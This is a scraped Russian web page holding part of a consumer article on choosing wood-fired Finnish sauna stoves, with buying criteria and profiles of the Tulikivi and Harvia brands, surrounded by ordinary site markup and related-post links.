<li><strong>Дополнительные элементы. </strong>Среди них отмечают устройство, контролирующее количество пара в помещении, или парогенератор. Для удобства можно использовать вместе с базовой комплектацией.</li>
<h3></h3>
<h3>Какой агрегат выбрать в баню</h3>
<p>Финская банная печь на дровах отличается хорошим качеством и простотой эксплуатации. Кроме того, компактные размеры позволяют подобрать модель для любого, даже очень маленького помещения.</p>
<p><strong>При выборе печного оборудования для сауны обязательно нужно учесть следующие важные моменты:</strong></p>
<li><strong>Мощность. </strong>Для эффективной работы агрегата еще при покупке необходимо выполнить расчеты и подобрать модель, которая будет соответствовать площади комнаты. Если мощность выше, чем нужно для конкретной бани, из-за перегрева помещения может случиться пожар. Выход из ситуации – топка устройства не в полную силу, но тогда камни не будут прогреваться как следует. Если каменка недостаточно мощная, для поддержания тепла в банном помещении придется использовать печь с максимальной нагрузкой, что впоследствии приведет к быстрому износу оборудования.</li>
<li><strong>Производитель.</strong> Отопительные устройства, изготовленные по финским технологиям, но в других странах, внешне очень похожи на оригинал, и качество сборки соответствующее. И хотя цена такого устройства примерно на треть дешевле финской, по надежности агрегат все же значительно уступает. Поэтому лучше выбрать печное оборудование известной финской марки, например, Harvia.</li>
<li><strong>Бак для нагрева жидкости. </strong>Если в парную будет проведена горячая вода, то такая емкость окажется лишней деталью, и ее можно не устанавливать, тем самым сэкономив определенную сумму. Однако если требуется не только отапливать помещение, но и нагревать жидкость, стоит выбрать печку с водонагревательным баком. Обычно 40-литровой емкости вполне хватает для двух человек.</li>
<li><strong>Топка</strong>. Если есть задумка обустроить баню так, чтобы появилась возможность подкидывать дрова из соседней комнаты, то придется потратить на 10-15% больше денег и приобрести выносную конструкцию.</li>
<li><strong>Колосник. </strong>Этот элемент позволяет использовать для отопления и дрова, и уголь. Если планируете применять только поленья, то такая чугунная решетка не пригодится.</li>
<h3>Финские производители дровяных печей для бани</h3>
<p>Уже много десятилетий финские компании занимаются созданием печного оборудования и продажей его на российском рынке. Благодаря многолетнему опыту работы технологии отточены до мелочей, а материалы проверены и испытаны ни один раз.</p>
<p>В основном подобные печи подходят для нагрева сухого воздуха, что свойственно финским саунам. Но в последнее время финны позаботились о том, чтобы создать атмосферу русской бани, начав выпуск нового печного оборудования. Удивительно, что среди отечественных компаний немногие занимаются производством отопительных агрегатов для русских бань.</p>
<h3>Tulikivi</h3>
<p>Это известный финский концерн и общепризнанный мировой лидер, который выпускает печи и камины из натурального камня.</p>
<p>Финские устройства для бани Tulikivi производятся из материала под названием <strong>талькомагнезит</strong>. Это уникальный камень вулканического происхождения. Изделия, получаемые из него, отличаются массивностью и долгим прогревом. Но большое преимущество состоит в том, что тепло, исходящее от этого материала, очень мягкое и держится длительное время.</p>
<p>Преимущества талькомагнезита для изготовления банных печей:</p>
<li>Экологически чистый материал.</li>
<li>Отсутствие радиационного фона.</li>
<li>Теплоемкость и теплопроводность.</li>
<p>Кроме того, не каждый камень идет в производство: сначала все они должны пройти серьезный отбор.</p>
<p>Компания Tulikivi имеет широкий ассортимент выпускаемой продукции, насчитывая более 250 моделей печей и каминов. Благодаря используемому материалу все они обладают внушительным весом – от 207 до 4000 кг. К перечисленным преимуществам продукции следует добавить привлекательный внешний вид с двумя вариантами поверхности камня: <strong>шлифованным</strong> и <strong>колотым</strong>.</p>
<h3>Дровяные отопительные агрегаты Harvia</h3>
<p>Печное оборудование этого производителя надежно и долговечно. Все металлические элементы покрыты специальной огнеупорной краской. Топка изготавливается из жаропрочной стали толщиной около 10 мм, а чугунный колосник призван служить не одно десятилетие. Благодаря такому серьезному подходу производителя печи Harvia могут работать сутками напролет.</p>
<p>Почти во всех моделях присутствует стеклянная дверца, которая открывает обзор любителям наблюдать за огнем и позволяет контролировать процесс горения дров.</p>
<p>Главное преимущество финской печи для бани Harvia – наличие двух каналов сгорания топлива, которые абсолютно не зависят друг от друга. Это позволяет сократить время нагрева банного помещения до нужной температуры, что способствует экономии топлива.</p>
<div class="fpm_end"></div>

            <div class="main-box" id="print-content">
                <ul class="box-fab-list">
                    <li class="box-fab-search-author-link">Автор: <a href="https://remkasam.ru/author/daniil" rel="nofollow">daniil</a></li>
                    <li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i>  Распечатать</a></li>
                </ul>
                <div class="box_author">
                    <div class="box-option"><span class="description"></span>
                        <div class="p_bold"> 
                            <span class="rating">Оцените статью:</span>
                            <div class="tst_rating"></div>
                            <div id="md_author__ratingstars">
        <div class="vote-block" data-id="64104" data-total="0" data-rating="0" rel="v:rating">
        <ol class="rating show-current">
            <li>5</li><li>4</li><li>3</li><li>2</li><li>1</li>
            <li class="currentbox"><span style="width:0%"></span></li>
        </ol></div>
        <div class="rating-info" id="rating-info"></div>
        <div class="rating-text"  id="rating-text">(0 голосов, среднее: 0 из 5)</div></div>
                            <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span>
                        </div>
                        <div class="other"> 
                            <div class="link">
                                <div class="share">
                                    <span class="link-more"><!-- uSocial --><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script>
                                        <div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,gPlus,telegram"></div><!-- /uSocial -->
                                    </span>
                                </div>
                            </div>
                        </div>
                    </div>
                </div></div><div class='yarpp-related'>
<div class="yarpp-heading">Похожие записи:</div>
<div class="yarpp-thumbnails-horizontal">
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://remkasam.ru/stroim-pechi-dlia-bani-svoimi-rykami.html' title='Строим печи для бани своими руками'>
<span class="yarpp-thumbnail-default"><img width="170" height="130" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20170%20130'%3E%3C/svg%3E" class="attachment-170x130 size-170x130 wp-post-image" alt="" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/stroim-pechi-dlja-bani-svoimi-rukami-f2186d4-170x130.jpg" /><noscript><img width="170" height="130" src="https://remkasam.ru/wp-content/uploads/2019/11/stroim-pechi-dlja-bani-svoimi-rukami-f2186d4-170x130.jpg" class="attachment-170x130 size-170x130 wp-post-image" alt="" /></noscript></span></span><span class="yarpp-thumbnail-title">Строим печи для бани своими руками</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://remkasam.ru/chto-nyjno-znat-o-kladke-pechi-dlia-bani-svoimi-rykami.html' title='Что нужно знать о кладке печи для бани своими руками'>
<span class="yarpp-thumbnail-default"><img width="170" height="130" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20170%20130'%3E%3C/svg%3E" class="attachment-170x130 size-170x130 wp-post-image" alt="" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2019/11/chto-nuzhno-znat-o-kladke-pechi-dlja-bani-svoimi-rukami-319c35b-170x130.jpg 170w, https://remkasam.ru/wp-content/uploads/2019/11/chto-nuzhno-znat-o-kladke-pechi-dlja-bani-svoimi-rukami-319c35b-350x266.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/chto-nuzhno-znat-o-kladke-pechi-dlja-bani-svoimi-rukami-319c35b-768x583.jpg 768w, https://remkasam.ru/wp-content/uploads/2019/11/chto-nuzhno-znat-o-kladke-pechi-dlja-bani-svoimi-rukami-319c35b-566x430.jpg 566w, https://remkasam.ru/wp-content/uploads/2019/11/chto-nuzhno-znat-o-kladke-pechi-dlja-bani-svoimi-rukami-319c35b-200x152.jpg 200w, https://remkasam.ru/wp-content/uploads/2019/11/chto-nuzhno-znat-o-kladke-pechi-dlja-bani-svoimi-rukami-319c35b.jpg 789w" data-lazy-sizes="(max-width: 170px) 100vw, 170px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/chto-nuzhno-znat-o-kladke-pechi-dlja-bani-svoimi-rukami-319c35b-170x130.jpg" /><noscript><img width="170" height="130" src="https://remkasam.ru/wp-content/uploads/2019/11/chto-nuzhno-znat-o-kladke-pechi-dlja-bani-svoimi-rukami-319c35b-170x130.jpg" class="attachment-170x130 size-170x130 wp-post-image" alt="" srcset="https://remkasam.ru/wp-content/uploads/2019/11/chto-nuzhno-znat-o-kladke-pechi-dlja-bani-svoimi-rukami-319c35b-170x130.jpg 170w, https://remkasam.ru/wp-content/uploads/2019/11/chto-nuzhno-znat-o-kladke-pechi-dlja-bani-svoimi-rukami-319c35b-350x266.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/chto-nuzhno-znat-o-kladke-pechi-dlja-bani-svoimi-rukami-319c35b-768x583.jpg 768w, https://remkasam.ru/wp-content/uploads/2019/11/chto-nuzhno-znat-o-kladke-pechi-dlja-bani-svoimi-rukami-319c35b-566x430.jpg 566w, https://remkasam.ru/wp-content/uploads/2019/11/chto-nuzhno-znat-o-kladke-pechi-dlja-bani-svoimi-rukami-319c35b-200x152.jpg 200w, https://remkasam.ru/wp-content/uploads/2019/11/chto-nuzhno-znat-o-kladke-pechi-dlja-bani-svoimi-rukami-319c35b.jpg 789w" sizes="(max-width: 170px) 100vw, 170px" /></noscript></span></span><span class="yarpp-thumbnail-title">Что нужно знать о кладке печи для бани своими руками</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://remkasam.ru/delaem-sadovye-pechi-barbeku-svoimi-rykami.html' title='Делаем садовые печи барбекю своими руками'>
<span class="yarpp-thumbnail-default"><img width="170" height="130" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20170%20130'%3E%3C/svg%3E" class="attachment-170x130 size-170x130 wp-post-image" alt="" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/delaem-sadovye-pechi-barbekju-svoimi-rukami-c5dd8a9-170x130.jpg" /><noscript><img width="170" height="130" src="https://remkasam.ru/wp-content/uploads/2019/11/delaem-sadovye-pechi-barbekju-svoimi-rukami-c5dd8a9-170x130.jpg" class="attachment-170x130 size-170x130 wp-post-image" alt="" /></noscript></span></span><span class="yarpp-thumbnail-title">Делаем садовые печи барбекю своими руками</span></a></div>
</div>
</div>
	<div id="hypercomments_widget"></div>
    <script type="text/javascript">                                      
    var _hcwp = _hcwp || [];
    var _hc_real = {widget_id : 29230, widget : "Stream",
     append: '#hypercomments_widget', css: '',
     words_limit: 10, realtime: true, comments_level: 4,
     platform: "wordpress", xid: 'remkasam.ru/delaem-finskie-pechi-dlia-bani-svoimi-rykami.html' };
    _hcwp.push(_hc_real);              
    (function() { 
    if("HC_LOAD_INIT" in window)return;
    HC_LOAD_INIT = true;
    var lang = "ru";
    var hcc = document.createElement("script"); hcc.type = "text/javascript"; hcc.async = true;
    hcc.src = ("https:" == document.location.protocol ? "https" : "http")+"://w.hypercomments.com/widget/hc/29230/"+lang+"/widget.js";
    var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(hcc, s.nextSibling); 
    })();
    </script>
    	</div><!-- .entry-content -->
</article><!-- #post-## -->





<div class="entry-footer">
    
    
    
    </div>



    <div class="b-share b-share--post">
                    <div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div>
        
                


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fremkasam.ru%2Fdelaem-finskie-pechi-dlia-bani-svoimi-rykami.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fremkasam.ru%2Fdelaem-finskie-pechi-dlia-bani-svoimi-rykami.html"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%94%D0%B5%D0%BB%D0%B0%D0%B5%D0%BC+%D1%84%D0%B8%D0%BD%D1%81%D0%BA%D0%B8%D0%B5+%D0%BF%D0%B5%D1%87%D0%B8+%D0%B4%D0%BB%D1%8F+%D0%B1%D0%B0%D0%BD%D0%B8+%D1%81%D0%B2%D0%BE%D0%B8%D0%BC%D0%B8+%D1%80%D1%83%D0%BA%D0%B0%D0%BC%D0%B8&url=https%3A%2F%2Fremkasam.ru%2Fdelaem-finskie-pechi-dlia-bani-svoimi-rykami.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fremkasam.ru%2Fdelaem-finskie-pechi-dlia-bani-svoimi-rykami.html"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%94%D0%B5%D0%BB%D0%B0%D0%B5%D0%BC+%D1%84%D0%B8%D0%BD%D1%81%D0%BA%D0%B8%D0%B5+%D0%BF%D0%B5%D1%87%D0%B8+%D0%B4%D0%BB%D1%8F+%D0%B1%D0%B0%D0%BD%D0%B8+%D1%81%D0%B2%D0%BE%D0%B8%D0%BC%D0%B8+%D1%80%D1%83%D0%BA%D0%B0%D0%BC%D0%B8%20https%3A%2F%2Fremkasam.ru%2Fdelaem-finskie-pechi-dlia-bani-svoimi-rykami.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%94%D0%B5%D0%BB%D0%B0%D0%B5%D0%BC+%D1%84%D0%B8%D0%BD%D1%81%D0%BA%D0%B8%D0%B5+%D0%BF%D0%B5%D1%87%D0%B8+%D0%B4%D0%BB%D1%8F+%D0%B1%D0%B0%D0%BD%D0%B8+%D1%81%D0%B2%D0%BE%D0%B8%D0%BC%D0%B8+%D1%80%D1%83%D0%BA%D0%B0%D0%BC%D0%B8%20https%3A%2F%2Fremkasam.ru%2Fdelaem-finskie-pechi-dlia-bani-svoimi-rykami.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fremkasam.ru%2Fdelaem-finskie-pechi-dlia-bani-svoimi-rykami.html&text=%D0%94%D0%B5%D0%BB%D0%B0%D0%B5%D0%BC+%D1%84%D0%B8%D0%BD%D1%81%D0%BA%D0%B8%D0%B5+%D0%BF%D0%B5%D1%87%D0%B8+%D0%B4%D0%BB%D1%8F+%D0%B1%D0%B0%D0%BD%D0%B8+%D1%81%D0%B2%D0%BE%D0%B8%D0%BC%D0%B8+%D1%80%D1%83%D0%BA%D0%B0%D0%BC%D0%B8"></span>

            </div>




        <div class="b-related">
                        <div class="b-related__header"><span>Вам также может быть интересно</span></div>
                        <div class="b-related__items">

                
                    
<div id="post-68848" class="post-card post-68848 post type-post status-publish format-standard has-post-thumbnail  category-kaminyi">

    <div class="post-card__image">
        <a href="https://remkasam.ru/kak-oformit-polis-oms-dlia-novorojdennogo-i-v-kakoi-srok.html">
                            <img width="192" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20192%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2019/11/kak-oformit-polis-oms-dlja-novorozhdennogo-i-v-kakoj-srok-1eb0020.jpg 745w, https://remkasam.ru/wp-content/uploads/2019/11/kak-oformit-polis-oms-dlja-novorozhdennogo-i-v-kakoj-srok-1eb0020-350x255.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/kak-oformit-polis-oms-dlja-novorozhdennogo-i-v-kakoj-srok-1eb0020-591x430.jpg 591w, https://remkasam.ru/wp-content/uploads/2019/11/kak-oformit-polis-oms-dlja-novorozhdennogo-i-v-kakoj-srok-1eb0020-200x146.jpg 200w" data-lazy-sizes="auto, (max-width: 192px) 100vw, 192px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/kak-oformit-polis-oms-dlja-novorozhdennogo-i-v-kakoj-srok-1eb0020.jpg" /><noscript><img width="192" height="140" src="https://remkasam.ru/wp-content/uploads/2019/11/kak-oformit-polis-oms-dlja-novorozhdennogo-i-v-kakoj-srok-1eb0020.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2019/11/kak-oformit-polis-oms-dlja-novorozhdennogo-i-v-kakoj-srok-1eb0020.jpg 745w, https://remkasam.ru/wp-content/uploads/2019/11/kak-oformit-polis-oms-dlja-novorozhdennogo-i-v-kakoj-srok-1eb0020-350x255.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/kak-oformit-polis-oms-dlja-novorozhdennogo-i-v-kakoj-srok-1eb0020-591x430.jpg 591w, https://remkasam.ru/wp-content/uploads/2019/11/kak-oformit-polis-oms-dlja-novorozhdennogo-i-v-kakoj-srok-1eb0020-200x146.jpg 200w" sizes="auto, (max-width: 192px) 100vw, 192px" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Камины</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/kak-oformit-polis-oms-dlia-novorojdennogo-i-v-kakoi-srok.html" rel="bookmark" >Как оформить полис омс для новорожденного и в какой срок</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Как оформить полис новорожденному? Инструкция 2018 года Поздравляем, вы стали родителями! Теперь вас ждут	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-68840" class="post-card post-68840 post type-post status-publish format-standard has-post-thumbnail  category-kaminyi">

    <div class="post-card__image">
        <a href="https://remkasam.ru/kak-oformit-elektronnyi-polis-osago-v-reso-rasschitat-stoimost-onlain.html">
                            <img width="261" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20261%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2019/11/kak-oformit-elektronnyj-polis-osago-v-reso-rasschitat-stoimost-onlajn-ac2bf20.jpg 567w, https://remkasam.ru/wp-content/uploads/2019/11/kak-oformit-elektronnyj-polis-osago-v-reso-rasschitat-stoimost-onlajn-ac2bf20-350x188.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/kak-oformit-elektronnyj-polis-osago-v-reso-rasschitat-stoimost-onlajn-ac2bf20-200x107.jpg 200w, https://remkasam.ru/wp-content/uploads/2019/11/kak-oformit-elektronnyj-polis-osago-v-reso-rasschitat-stoimost-onlajn-ac2bf20-310x165.jpg 310w" data-lazy-sizes="auto, (max-width: 261px) 100vw, 261px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/kak-oformit-elektronnyj-polis-osago-v-reso-rasschitat-stoimost-onlajn-ac2bf20.jpg" /><noscript><img width="261" height="140" src="https://remkasam.ru/wp-content/uploads/2019/11/kak-oformit-elektronnyj-polis-osago-v-reso-rasschitat-stoimost-onlajn-ac2bf20.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2019/11/kak-oformit-elektronnyj-polis-osago-v-reso-rasschitat-stoimost-onlajn-ac2bf20.jpg 567w, https://remkasam.ru/wp-content/uploads/2019/11/kak-oformit-elektronnyj-polis-osago-v-reso-rasschitat-stoimost-onlajn-ac2bf20-350x188.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/kak-oformit-elektronnyj-polis-osago-v-reso-rasschitat-stoimost-onlajn-ac2bf20-200x107.jpg 200w, https://remkasam.ru/wp-content/uploads/2019/11/kak-oformit-elektronnyj-polis-osago-v-reso-rasschitat-stoimost-onlajn-ac2bf20-310x165.jpg 310w" sizes="auto, (max-width: 261px) 100vw, 261px" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Камины</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/kak-oformit-elektronnyi-polis-osago-v-reso-rasschitat-stoimost-onlain.html" rel="bookmark" >Как оформить электронный полис осаго в ресо: рассчитать стоимость онлайн</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Электронный полис ОСАГО в РЕСО-Гарантия Мы гарантируем подлинность полиса ОСАГО и его наличие в	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-68831" class="post-card post-68831 post type-post status-publish format-standard has-post-thumbnail  category-kaminyi">

    <div class="post-card__image">
        <a href="https://remkasam.ru/kak-otkluchit-strahovky-v-tinkoff-po-kreditnoi-karte.html">
                            <img width="79" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2079%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2019/11/kak-otkljuchit-strahovku-v-tinkoff-po-kreditnoj-karte-23b8d83.jpg 337w, https://remkasam.ru/wp-content/uploads/2019/11/kak-otkljuchit-strahovku-v-tinkoff-po-kreditnoj-karte-23b8d83-242x430.jpg 242w, https://remkasam.ru/wp-content/uploads/2019/11/kak-otkljuchit-strahovku-v-tinkoff-po-kreditnoj-karte-23b8d83-200x356.jpg 200w" data-lazy-sizes="auto, (max-width: 79px) 100vw, 79px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/kak-otkljuchit-strahovku-v-tinkoff-po-kreditnoj-karte-23b8d83.jpg" /><noscript><img width="79" height="140" src="https://remkasam.ru/wp-content/uploads/2019/11/kak-otkljuchit-strahovku-v-tinkoff-po-kreditnoj-karte-23b8d83.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2019/11/kak-otkljuchit-strahovku-v-tinkoff-po-kreditnoj-karte-23b8d83.jpg 337w, https://remkasam.ru/wp-content/uploads/2019/11/kak-otkljuchit-strahovku-v-tinkoff-po-kreditnoj-karte-23b8d83-242x430.jpg 242w, https://remkasam.ru/wp-content/uploads/2019/11/kak-otkljuchit-strahovku-v-tinkoff-po-kreditnoj-karte-23b8d83-200x356.jpg 200w" sizes="auto, (max-width: 79px) 100vw, 79px" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Камины</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/kak-otkluchit-strahovky-v-tinkoff-po-kreditnoi-karte.html" rel="bookmark" >Как отключить страховку в тинькофф по кредитной карте</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Как подключить или отключить программу страховой защиты Тинькофф Что такое программа страховой защиты Тинькофф,	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-68823" class="post-card post-68823 post type-post status-publish format-standard has-post-thumbnail  category-kaminyi">

    <div class="post-card__image">
        <a href="https://remkasam.ru/kak-oformit-elektronnoe-osago-adonis-onlain-ysloviia-i-kalkyliator-2019-goda.html">
                            <img width="260" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20260%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2019/11/kak-oformit-elektronnoe-osago-adonis-onlajn-uslovija-i-kalkuljator-2019-goda-a8e13e7.jpg 650w, https://remkasam.ru/wp-content/uploads/2019/11/kak-oformit-elektronnoe-osago-adonis-onlajn-uslovija-i-kalkuljator-2019-goda-a8e13e7-350x188.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/kak-oformit-elektronnoe-osago-adonis-onlajn-uslovija-i-kalkuljator-2019-goda-a8e13e7-200x108.jpg 200w" data-lazy-sizes="auto, (max-width: 260px) 100vw, 260px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/kak-oformit-elektronnoe-osago-adonis-onlajn-uslovija-i-kalkuljator-2019-goda-a8e13e7.jpg" /><noscript><img width="260" height="140" src="https://remkasam.ru/wp-content/uploads/2019/11/kak-oformit-elektronnoe-osago-adonis-onlajn-uslovija-i-kalkuljator-2019-goda-a8e13e7.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2019/11/kak-oformit-elektronnoe-osago-adonis-onlajn-uslovija-i-kalkuljator-2019-goda-a8e13e7.jpg 650w, https://remkasam.ru/wp-content/uploads/2019/11/kak-oformit-elektronnoe-osago-adonis-onlajn-uslovija-i-kalkuljator-2019-goda-a8e13e7-350x188.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/kak-oformit-elektronnoe-osago-adonis-onlajn-uslovija-i-kalkuljator-2019-goda-a8e13e7-200x108.jpg 200w" sizes="auto, (max-width: 260px) 100vw, 260px" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Камины</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/kak-oformit-elektronnoe-osago-adonis-onlain-ysloviia-i-kalkyliator-2019-goda.html" rel="bookmark" >Как оформить электронное осаго адонис онлайн: условия и калькулятор 2019 года</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Как оформить электронное ОСАГО Адонис онлайн: условия и калькулятор 2019 года 26.04.2018 Полис обязательного	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-68817" class="post-card post-68817 post type-post status-publish format-standard has-post-thumbnail  category-kaminyi">

    <div class="post-card__image">
        <a href="https://remkasam.ru/kak-otkazatsia-ot-strahovki-posle-polycheniia-kredita-v-raiffaizenbanke-obrazec-zaiavleniia-2019-goda.html">
                            <img width="137" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20137%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2019/11/kak-otkazatsja-ot-strahovki-posle-poluchenija-kredita-v-rajffajzenbanke-obrazec-zajavlenija-2019-goda-a0b0c46.jpg 585w, https://remkasam.ru/wp-content/uploads/2019/11/kak-otkazatsja-ot-strahovki-posle-poluchenija-kredita-v-rajffajzenbanke-obrazec-zajavlenija-2019-goda-a0b0c46-350x359.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/kak-otkazatsja-ot-strahovki-posle-poluchenija-kredita-v-rajffajzenbanke-obrazec-zajavlenija-2019-goda-a0b0c46-419x430.jpg 419w, https://remkasam.ru/wp-content/uploads/2019/11/kak-otkazatsja-ot-strahovki-posle-poluchenija-kredita-v-rajffajzenbanke-obrazec-zajavlenija-2019-goda-a0b0c46-200x205.jpg 200w" data-lazy-sizes="auto, (max-width: 137px) 100vw, 137px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/kak-otkazatsja-ot-strahovki-posle-poluchenija-kredita-v-rajffajzenbanke-obrazec-zajavlenija-2019-goda-a0b0c46.jpg" /><noscript><img width="137" height="140" src="https://remkasam.ru/wp-content/uploads/2019/11/kak-otkazatsja-ot-strahovki-posle-poluchenija-kredita-v-rajffajzenbanke-obrazec-zajavlenija-2019-goda-a0b0c46.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2019/11/kak-otkazatsja-ot-strahovki-posle-poluchenija-kredita-v-rajffajzenbanke-obrazec-zajavlenija-2019-goda-a0b0c46.jpg 585w, https://remkasam.ru/wp-content/uploads/2019/11/kak-otkazatsja-ot-strahovki-posle-poluchenija-kredita-v-rajffajzenbanke-obrazec-zajavlenija-2019-goda-a0b0c46-350x359.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/kak-otkazatsja-ot-strahovki-posle-poluchenija-kredita-v-rajffajzenbanke-obrazec-zajavlenija-2019-goda-a0b0c46-419x430.jpg 419w, https://remkasam.ru/wp-content/uploads/2019/11/kak-otkazatsja-ot-strahovki-posle-poluchenija-kredita-v-rajffajzenbanke-obrazec-zajavlenija-2019-goda-a0b0c46-200x205.jpg 200w" sizes="auto, (max-width: 137px) 100vw, 137px" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Камины</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/kak-otkazatsia-ot-strahovki-posle-polycheniia-kredita-v-raiffaizenbanke-obrazec-zaiavleniia-2019-goda.html" rel="bookmark" >Как отказаться от страховки после получения кредита в райффайзенбанке: образец заявления 2019 года</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Как вернуть страховку по кредиту в Райффайзенбанке. И можно ли вообще от нее отказаться?	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-68810" class="post-card post-68810 post type-post status-publish format-standard has-post-thumbnail  category-kaminyi">

    <div class="post-card__image">
        <a href="https://remkasam.ru/kak-oformit-polis-osago-v-renessans-cherez-internet-vnesti-izmeneniia-i-polychit-vyplaty.html">
